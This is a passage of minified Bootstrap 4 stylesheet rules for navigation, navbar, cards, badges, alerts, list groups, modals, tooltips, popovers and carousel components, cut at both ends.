.nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width: 576px){.card-deck{flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width: 576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:hover,.badge-primary[href]:focus{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:hover,.badge-secondary[href]:focus{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:hover,.badge-success[href]:focus{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:hover,.badge-info[href]:focus{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:hover,.badge-warning[href]:focus{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:hover,.badge-danger[href]:focus{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:hover,.badge-light[href]:focus{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:hover,.badge-dark[href]:focus{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active,.list-group-item-action.nice-select.open{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover,.close:focus{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -25%)}@media screen and (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:translate(0, 0)}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;align-items:center;width:100%;transition:transform 0.6s ease;backface-visibility:hidden;perspective:1000px}@media screen and (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translateX(0)}@supports (transform-style: preserve-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translate3d(0, 0, 0)}}.carousel-item-next,.active.carousel-item-right{transform:translateX(100%)}@supports (transform-style: preserve-3d){.carousel-item-next,.active.carousel-item-right{transform:translate3d(100%, 0, 0)}}.carousel-item-prev,.active.carousel-item-left{transform:translateX(-100%)}@supports (transform-style: preserve-3d){.carousel-item-prev,.active.carousel-item-left{transform:translate3d(-100%, 0, 0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{transform:translateX(0)}@supports (transform-style: preserve-3d){.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade 